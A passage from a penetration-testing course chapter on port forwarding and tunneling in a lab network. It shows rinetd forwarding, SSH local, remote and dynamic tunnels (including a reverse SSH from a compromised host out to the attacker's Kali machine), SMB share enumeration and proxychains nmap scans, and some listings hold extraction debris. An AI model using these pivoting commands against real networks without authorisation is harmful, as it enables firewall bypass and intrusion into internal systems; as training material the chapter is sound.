As expected, our Kali attack machine has access to the Internet. Next, we will SSH to the compromised Linux client and test Internet connectivity from there, again with Netcat. Note that we again use the IP address, since an actual, Internet-disconnected internal network may not have a working external DNS.



kali@kali:~# **ssh student@10.11.0.128** student@10.11.0.128's password: Linux debian 4.9.0-6-686 #1 SMP Debian 4.9.82-1+deb9u3 (2018-03-02) i686 ... student@debian:~\$ **nc -nvv 216.58.207.142 80**

(UNKNOWN) [216.58.207.142] 80 (http) : **No route to host** sent 0, rcvd 0

*Listing 624 - Failing to connect to an external IP address due to lack of Internet connectivity* 

This time, the Internet connection test failed, indicating that our Linux client is indeed disconnected from the Internet. In order to transfer files to an Internet-connected host, we must first transfer them to the Linux web server and then transfer them again to our intended destination.

*Note that in a real penetration testing environment, our goal is most likely to transfer files to our Kali attack machine (not necessarily through it as in this scenario) but the concepts are the same.* 

Instead, we will use a port forwarding tool called *rinetd*<sup>590</sup> to redirect traffic on our Kali Linux server. This tool is easy to configure, available in the Kali Linux repositories, and is easily installed with **apt**:

```
kali@kali:~$ sudo apt update && sudo apt install rinetd
                          Listing 625 - Installing rinetd from the Kali Linux repositories
```
The rinetd configuration file, /etc/rinetd.conf, lists forwarding rules that require four parameters, including *bindaddress* and *bindport*, which define the bound ("listening") IP address and port, and *connectaddress* and *connectport*, which define the traffic's destination address and port:

```
kali@kali:~$ cat /etc/rinetd.conf
... 
# forwarding rules come here 
# 
# you may specify allow and deny rules after a specific forwarding rule 
|# to apply to only that forwarding rule 
# 
# bindadress bindport connectaddress connectport
...
```
For example, we can use rinetd to redirect any traffic received by the Kali web server on port 80 to the google.com IP address we used in our tests. To do this, we will edit the rinetd configuration file and specify the following forwarding rule:

kali@kali:~\$ **cat /etc/rinetd.conf** ...

*Listing 626 - The default configuration file for rinetd* 

<sup>590</sup> (Thomas Boutell, 2019), https://boutell.com/rinetd/



#### # bindadress bindport connectaddress connectport **0.0.0.0 80 216.58.207.142 80**

...

*Listing 627 - Adding the forwarding rule to the rinetd configuration file* 

This rule states that all traffic received on port 80 of our Kali Linux server, listening on all interfaces (0.0.0.0), regardless of destination address, will be redirected to 216.58.207.142:80. This is exactly what we want. We can restart the rinetd service with **service** and confirm that the service is listening on TCP port 80 with **ss** (socket statistics):

```
kali@kali:~$ sudo service rinetd restart
```
kali@kali:~\$ **ss -antp | grep "80"** LISTEN 0 5 0.0.0.0:80 0.0.0.0:\* users:(("rinetd",pid=1886,fd=4)) *Listing 628 - Starting the rinetd service and using ss to confirm the port is bound* 

Excellent! The port is listening. For verification, we can connect to port 80 on our Kali Linux virtual machine:

```
15; expires=Wed, 25-Sep<br>148UfUwDWoXRcqf43KYuCoBE<br>198UfUwDWoXRcqf43KYuCoBE<br>1982-118 GMT; path=/; domain<br>2082-209200011 Pthrough
student@debian:~$ nc -nvv 10.11.0.4 80
(UNKNOWN) [10.11.0.4] 80 (http) open 
GET / HTTP/1.0
HTTP/1.0 200 OK 
Date: Mon, 26 Aug 2019 15:46:18 GMT 
Expires: -1 
Cache-Control: private, max-age=0 
Content-Type: text/html; charset=ISO-8859-1 
P3P: CP="This is not a P3P policy! See g.co/p3phelp for more info."
Server: gws 
X-XSS-Protection: 0 
X-Frame-Options: SAMEORIGIN 
Set-Cookie: 1P_JAR=2019-08-26-15; expires=Wed, 25-Sep-2019 15:46:18 GMT; path=/; 
domain=.google.com
Set-Cookie: NID=188=Hdg-
h4aalehFQUxAOvnI87Mtwcq80i07nQqBUfUwDWoXRcqf43KYuCoBEBGmOFmyu0kXyWZCiHj0egWCfCxdote0Sc
MX6ArouU2jF4DZeeFHBhqZCvLJDV3ysgPzerRkk9pcLi7HEnbeeEn5xR9BgWfz4jvZkjnzYDwlfoL2ivk; 
expires=Tue, 25-Feb-2020 15:46:18 GMT; path=/; domain=.google.com; HttpOnly 
...
```
*Listing 629 - Successfully accessing an external IP through our Kali Linux virtual machine*  **|**

The connection to our Linux server was successful, and we performed a successful *GET* request against the web server. As evidenced by the *Set-Cookie* field, the connection was forwarded properly and we have, in fact, connected to Google's web server.

We can now use this technique to connect from our previously Internet-disconnected Linux client, through the Linux web server, to any Internet-connected host by simply changing the *connectaddress* and *connectport* fields in the web server's /etc/rinetd.conf file.

Figure 2 summarizes this process visually:





*Figure 2: Outbound traffic filtering bypass* 

This is one of the more basic scenarios in this module. Be sure to take time to complete the exercises and understand these concepts before proceeding.

#### *20.1.1.1 Exercises*

- 1. Connect to your dedicated Linux lab client and run the clear\_rules.sh script from /root/port\_forwarding\_and\_tunneling/ as root.
- 2. Attempt to replicate the port-forwarding technique covered in the above scenario.

## 20.2 SSH Tunneling

The SSH protocol<sup>591</sup> is one of the most popular protocols for tunneling and port forwarding.<sup>592</sup> This is due to its ability to create encrypted tunnels within the SSH protocol, which supports bidirectional communication channels. This obscure feature of the SSH protocol has far-reaching **|**implications for both penetration testers and system administrators.

## *20.2.1 SSH Local Port Forwarding*

SSH *local port forwarding* allows us to tunnel a local port to a remote server using SSH as the transport protocol. The effects of this technique are similar to rinetd port forwarding, with a few twists.

<sup>591</sup> (SSH Communications Security, 2018), https://www.ssh.com/ssh/protocol/

<sup>592</sup> (Trackets Blog, 2017), https://blog.trackets.com/2014/05/17/ssh-tunnel-local-and-remote-port-forwarding-explained-withexamples.html



Let's take another scenario into consideration. During an assessment, we have compromised a Linux-based target through a remote vulnerability, elevated our privileges to root, and gained access to the passwords for both the root and student users on the machine. This compromised machine does not appear to have any outbound traffic filtering, and it only exposes SSH (port 22), RDP (port 3389), and the vulnerable service port, which are also allowed on the firewall.

After enumerating the compromised Linux client, we discover that in addition to being connected to the current network (10.11.0.x), it has another network interface that seems to be connected to a different network (192.168.1.x). In this internal subnet, we identify a Windows Server 2016 machine that has network shares available.

To simulate this configuration in our lab environment, we will run the ssh\_local\_port\_forwarding.sh script from our dedicated Linux client:

root@debian:~# **cat /root/port\_forwarding\_and\_tunneling/ssh\_local\_port\_forwarding.sh** #!/bin/bash # Clear iptables rules iptables -P INPUT ACCEPT iptables -P FORWARD ACCEPT iptables -P OUTPUT ACCEPT iptables -F iptables -X # SSH Scenario iptables -F iptables -P INPUT DROP iptables -P FORWARD DROP iptables -A INPUT -i lo -j ACCEPT iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT iptables -A INPUT -p tcp --dport 3389 -m state --state NEW -j ACCEPT iptables -A INPUT -p tcp --dport 22 -m state --state NEW -j ACCEPT iptables -A INPUT -p tcp --dport 8080 -m state --state NEW -j ACCEPT iptables -A INPUT -i lo -j ACCEPT

*Listing 630 - Content of the ssh\_local\_port\_forwarding.sh script* 

In such a scenario, we could move the required attack and enumeration tools to the compromised Linux machine and then attempt to interact with the shares on the 2016 server, but **|**this is neither elegant nor scalable. Instead, we want to interact with this new target from our Internet-based Kali attack machine, pivoting through this compromised Linux client. This way, we will have access to all of the tools on our Kali attack machine as we interact with the target.

This will require some port-forwarding magic, and we will use the ssh client's local port forwarding feature (invoked with **ssh -L**) to help with this.

The syntax is as follows:



Inspecting the manual of the ssh client (**man ssh**), we notice that the **-L** parameter specifies the port on the local host that will be forwarded to a remote address and port.

root@debian:~# **/root/port\_forwarding\_and\_tunneling/ssh\_local\_port\_forwarding.sh**



In our scenario, we want to forward port 445 (Microsoft networking without NetBIOS) on our Kali machine to port 445 on the Windows Server 2016 target. When we do this, any Microsoft file sharing queries directed at our Kali machine will be forwarded to our Windows Server 2016 target.

This seems impossible given that the firewall is blocking traffic on TCP port 445, but this port forward is tunneled through an SSH session to our Linux target on port 22, which is allowed through the firewall. In summary, the request will hit our Kali machine on port 445, will be forwarded across the SSH session, and will then be passed on to port 445 on the Windows Server 2016 target.

If done correctly, our tunneling and forwarding setup will look something like Figure 3:



*Figure 3: Local port forwarding diagram* 

To pull this off, we will execute an ssh command from our Kali Linux attack machine. We will not technically issue any ssh commands (**-N**) but will set up port forwarding (with **-L**), bind port 445 on our local machine (**0.0.0.0:445**) to port 445 on the Windows Server (**192.168.1.110:445**) **|**and do this through a session to our original Linux target, logging in as student (**student@10.11.0.128**):

kali@kali:~\$ **sudo ssh -N -L 0.0.0.0:445:192.168.1.110:445 student@10.11.0.128** student@10.11.0.128's password:

*Listing 632 - Forwarding TCP port 445 on our Kali Linux machine to TCP port 445 on the Windows Server 2016* 

At this point, any incoming connection on the Kali Linux box on TCP port 445 will be forwarded to TCP port 445 on the 192.168.1.110 IP address through our compromised Linux client.

Before testing this, we need to make a minor change in our Samba configuration file to set the minimum SMB version to SMBv2 by adding "min protocol = SMB2" to the end of the file as shown in Listing 633. This is because Windows Server 2016 no longer supports SMBv1 by default.



kali@kali:~\$ **sudo nano /etc/samba/smb.conf**

```
kali@kali:~$ cat /etc/samba/smb.conf 
... 
Please note that you also need to set appropriate Unix permissions 
# to the drivers directory for these users to have write rights in it 
  ; write list = root, @lpadmin 
min protocol = SMB2
kali@kali:~$ sudo /etc/init.d/smbd restart
[ ok ] Restarting smbd (via systemctl): smbd.service.
```
*Listing 633 - Updating SAMBA from SMBv1 to SMBv2 communications* 

Finally, we can try to list the remote shares on the Windows Server 2016 machine by pointing the request at our Kali machine.

We will use the *smbclient* utility, supplying the IP address or NetBIOS name, in this case our local machine (**-L 127.0.0.1**) and the remote user name (**-U Administrator**). If everything goes according to plan, after we enter the remote password, all the traffic on that port will be redirected to the Windows machine and we will be presented with the available shares:

```
OS-93047 Deepanshu Sharma
kali@kali:~# smbclient -L 127.0.0.1 -U Administrator
Unable to initialize messaging context 
Enter WORKGROUP\Administrator's password: 
    Sharename Type Comment 
    --------- ---- ------- 
   ADMIN$ Disk Remote Admin
    C$ Disk Default share 
    Data Disk 
    IPC$ IPC Remote IPC 
 NETLOGON Disk Logon server share 
 SYSVOL Disk Logon server share 
Reconnecting with SMB1 for workgroup listing. 
    Server Comment 
    --------- ------- 
   Workgroup
    --------- ------- 
                    |
```
*Listing 634 - Listing net shares on the Windows Server 2016 machine through local port forwarding* 

Not only was the command successful but since this traffic was tunneled through SSH, the entire transaction was encrypted. We can use this port forwarding setup to continue to analyze the target server via port 445, or forward other ports to conduct additional reconnaissance.

#### *20.2.1.1 Exercises*

- 1. Connect to your dedicated Linux lab client and run the clear\_rules.sh script from /root/port\_forwarding\_and\_tunneling/ as root.
- 2. Run the ssh\_local\_port\_forwarding.sh script from /root/port\_forwarding\_and\_tunneling/ as root.



- 3. Take note of the Linux client and Windows Server 2016 IP addresses shown in the Student Control Panel.
- 4. Attempt to replicate the smbclient enumeration covered in the above scenario.

## *20.2.2 SSH Remote Port Forwarding*

The *remote port forwarding* feature in SSH can be thought of as the reverse of local port forwarding, in that a port is opened on the *remote* side of the connection and traffic sent to that port is forwarded to a port on our local machine (the machine initiating the SSH client).

In short, connections to the specified TCP port on the remote host will be forwarded to the specified port on the local machine. This can be best demonstrated with a new scenario.

In this case, we have access to a non-root shell on a Linux client on the internal network. On this compromised machine, we discover that a MySQL server is running on TCP port 3306. Unlike the previous scenario, the firewall is blocking inbound TCP port 22 (SSH) connections, so we can't SSH into this server from our Internet-connected Kali machine.

We can, however, SSH from this server *out* to our Kali attacking machine, since outbound TCP port 22 is allowed through the firewall. We can leverage SSH remote port forwarding (invoked with **ssh** -**R**) to open a port on our Kali machine that forwards traffic to the MySQL port (TCP 3306) on the internal server. All forwarded traffic will traverse the SSH tunnel, right through the firewall.

*SSH port forwards can be run as non-root users as long as we only bind unused non-privileged local ports (above 1024).* 

In order to simulate this scenario, we will run the ssh\_remote\_port\_forwarding.sh script on our dedicated Linux client:

```
root@debian:~# cat /root/port_forwarding_and_tunneling/ssh_remote_port_forwarding.sh
#!/bin/bash 
# Clear iptables rules 
iptables -P INPUT ACCEPT 
iptables -P FORWARD ACCEPT 
iptables -P OUTPUT ACCEPT 
iptables -F 
iptables -X 
# SSH Scenario 
iptables -F 
iptables -P INPUT DROP 
iptables -P FORWARD DROP 
iptables -A INPUT -i lo -j ACCEPT 
iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT 
iptables -A INPUT -p tcp --dport 3389 -m state --state NEW -j ACCEPT 
iptables -A INPUT -i lo -j ACCEPT 
root@debian:~# /root/port_forwarding_and_tunneling/ssh_remote_port_forwarding.sh
                              |
```


*Listing 635 - Content of the ssh\_remote\_port\_forwarding.sh script* 

The **ssh** command syntax to create this tunnel will include the local IP and port, the remote IP and port, and **-R** to specify a remote forward:

```
ssh -N -R [bind_address:]port:host:hostport [username@address]
                    Listing 636 - Command prototype for remote port forwarding using SSH
```
In this case, we will **ssh** out to our Kali machine as the kali user (**kali@10.11.0.4**), specify no commands (**-N**), and a remote forward (**-R**). We will open a listener on TCP port 2221 on our Kali machine (**10.11.0.4:2221**) and forward connections to the internal Linux machine's TCP port 3306 (**127.0.0.1:3306**):

```
student@debian:~$ ssh -N -R 10.11.0.4:2221:127.0.0.1:3306 kali@10.11.0.4
kali@10.11.0.4's password:
```

```
Listing 637 - Remote forwarding TCP port 2221 to the compromised Linux machine on TCP port 3306
```
This will forward all incoming traffic on our Kali system's local port 2221 to port 3306 on the compromised box through an SSH tunnel (TCP 22), allowing us to reach the MySQL port even though it is filtered at the firewall.

Our connections can be illustrated as shown in Figure 4:



*Figure 4: Remote port forwarding diagram* 



With the tunnel up, we can switch to our Kali machine, validate that TCP port 2221 is listening, and scan the localhost on that port with **nmap**, which will fingerprint the target's MySQL service:

kali@kali:~\$ **ss -antp | grep "2221"** LISTEN 0 128 127.0.0.1:2221 0.0.0.0:\* users:(("sshd",pid=2294,fd=9)) LISTEN 0 128 [::1]:2221 [::]:\* users:(("sshd",pid=2294,fd=8)) kali@kali:~\$ **sudo nmap -sS -sV 127.0.0.1 -p 2221** Nmap scan report for localhost (127.0.0.1) Host is up (0.000039s latency). PORT STATE SERVICE VERSION **2221/tcp open mysql MySQL 5.5.5-10.1.26-MariaDB-0+deb9u1** Nmap done: 1 IP address (1 host up) scanned in 0.56 seconds Listing 638 - Accessing the MYSQL server on the victim machine through the remote tunnel

Knowing that we can scan the port, we should have no problem interacting with the MySQL

service across the SSH tunnel using any of the appropriate Kali-installed tools.

#### *20.2.2.1 Exercises*

- 1. Connect to your dedicated Linux lab client via SSH and run the **clear\_rules.sh** script from /root/port\_forwarding\_and\_tunneling/ as root.
- 2. Close any SSH connections to your dedicated Linux lab client and then connect as the *student* account using rdesktop and run the ssh\_remote\_port\_forward.sh script from /root/port\_forwarding\_and\_tunneling/ as root.
- 3. Attempt to replicate the SSH remote port forwarding covered in the above scenario and ensure that you can scan and interact with the MySQL service.

## *20.2.3 SSH Dynamic Port Forwarding*

Now comes the really fun part. SSH *dynamic port forwarding* allows us to set a local listening port and have it tunnel incoming traffic to any remote destination through the use of a proxy.

In this scenario (similar to the one used in the SSH local port forwarding section), we have **|**compromised a Linux-based target and have elevated our privileges. There do not seem to be any inbound or outbound traffic restrictions on the firewall.

After further enumeration of the compromised Linux client, we discover that in addition to being connected to the current network (10.11.0.x), it has an additional network interface that seems to be connected to a different network (192.168.1.x). On this internal subnet, we have identified a Windows Server 2016 machine that has network shares available.

In the local port forwarding section, we managed to interact with the available shares on the Windows Server 2016 machine; however, that technique was limited to a particular IP address and port. In this example, we would like to target additional ports on the Windows Server 2016 machine, or hosts on the internal network without having to establish different tunnels for each port or host of interest.



To simulate this scenario in our lab environment, we will again run the ssh\_local\_port\_forwarding.sh script from our dedicated Linux client.

Once the environment is set up, we can use **ssh -D** to specify local dynamic *SOCKS4* applicationlevel port forwarding (again tunneled within SSH) with the following syntax:

ssh -N -D <address to bind to>:<port to bind to> <username>@<SSH server address> *Listing 639 - Command prototype for dynamic port forwarding using SSH* 

With the above syntax in mind, we can create a local SOCKS4 application proxy (-N -D) on our Kali Linux machine on TCP port 8080 (**127.0.0.1:8080**), which will tunnel all incoming traffic to any host in the target network, through the compromised Linux machine, which we log into as student (**student@10.11.0.128**):

```
kali@kali:~$ sudo ssh -N -D 127.0.0.1:8080 student@10.11.0.128
student@10.11.0.128's password:
```
*Listing 640 - Creating a dynamic SSH tunnel on TCP port 8080 to our target network* 

Although we have started an application proxy that can route application traffic to the target network through the SSH tunnel, we must somehow direct our reconnaissance and attack tools to use this proxy. We can run any network application through HTTP, SOCKS4, and SOCKS5 proxies with the help of *ProxyChains*. 593

To configure ProxyChains, we simply edit the main configuration file (/etc/proxychains.conf) and add our SOCKS4 proxy to it:

```
kali@kali:~$ cat /etc/proxychains.conf
... 
[ProxyList] 
# add proxy here ... 
# meanwile 
# defaults set to "tor" 
socks4 127.0.0.1 8080
```
**|**

*Listing 641 - Adding our SOCKS4 proxy to the ProxyChains configuration file* 

This configuration is illustrated in Figure 5:

<sup>593</sup> (Adam Hamsik, 2017), https://github.com/haad/proxychains





*Figure 5: Dynamic port forwarding diagram* 

To run our tools through our SOCKS4 proxy, we prepend each command with **proxychains**.

For example, let's attempt to scan the Windows Server 2016 machine on the internal target network using **nmap**. In this example, we aren't supplying any options to **proxychains** except for the **nmap** command and its arguments:

```
nmap --top-ports=20 -sT<br>
chains.sf.net)<br>
map.org ) at 2019-04-19<br>
\langle \rangle-192.168.1.110:443-<br>
\langle \rangle-192.168.1.110:23-<br>
\langle \rangle-192.168.1.110:80-<br>
\langle \rangle-192.168.1.110:8080-<br>
\langle \rangle-192.168.1.110:445-<br>
\langle \rangle-192.168.1.110:1
kali@kali:~$ sudo proxychains nmap --top-ports=20 -sT -Pn 192.168.1.110
ProxyChains-3.1 (http://proxychains.sf.net) 
Starting Nmap 7.60 ( https://nmap.org ) at 2019-04-19 18:18 EEST 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:443-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:23-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:80-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:8080-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:445-<><>-OK 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:135-<><>-OK 
||S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:139-<><>-OK 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:22-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:3389-<><>-OK 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:1723-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:21-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:5900-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:111-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:25-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:53-<><>-OK 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:993-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:3306-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:143-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:995-<--timeout 
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.110:110-<--timeout
```


Nmap scan report for 192.168.1.110 Host is up (0.17s latency).

PORT STATE SERVICE 21/tcp closed ftp 22/tcp closed ssh 23/tcp closed telnet 25/tcp closed smtp 53/tcp open domain 80/tcp closed http 110/tcp closed pop3 111/tcp closed rpcbind 135/tcp open msrpc 139/tcp open netbios-ssn 143/tcp closed imap 443/tcp closed https 445/tcp open microsoft-ds 993/tcp closed imaps 995/tcp closed pop3s 1723/tcp closed pptp 3306/tcp closed mysql 3389/tcp open ms-wbt-server 5900/tcp closed vnc 8080/tcp closed http-proxy

#### Nmap done: 1 IP address (1 host up) scanned in 3.54 seconds

*Listing 642 - Using nmap to scan a machine through a dynamic tunnel* 

In Listing 642, ProxyChains worked as expected, routing all of our traffic to the various ports dynamically, without having to supply individual port forwards.

*By default, ProxyChains will attempt to read its configuration file first from the current directory, then from the user's \$(HOME)/.proxychains directory, and finally from /etc/proxychains.conf. This allows us to run tools through multiple dynamic tunnels, depending on our needs.* 

#### *20.2.3.1 Exercises*

- 1. Connect to your dedicated Linux lab client and run the **clear\_rules.sh** script from /root/port\_forwarding\_and\_tunneling/ as root.
- 2. Take note of the Linux client and Windows Server 2016 IP addresses.

**|**

- 3. Create a SOCKS4 proxy on your Kali machine, tunneling through the Linux target.
- 4. Perform a successful nmap scan against the Windows Server 2016 machine through the proxy.
